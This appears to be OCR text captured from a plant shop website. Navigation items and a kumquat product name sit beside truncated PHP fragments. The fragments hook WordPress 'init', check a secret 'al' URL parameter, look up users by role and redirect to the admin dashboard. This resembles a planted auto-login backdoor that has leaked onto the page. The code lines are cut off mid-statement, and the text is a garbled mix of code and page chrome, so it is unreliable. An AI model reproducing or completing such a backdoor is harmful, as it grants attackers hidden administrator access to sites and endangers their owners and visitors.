
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Kumquot (Citrus Japonica)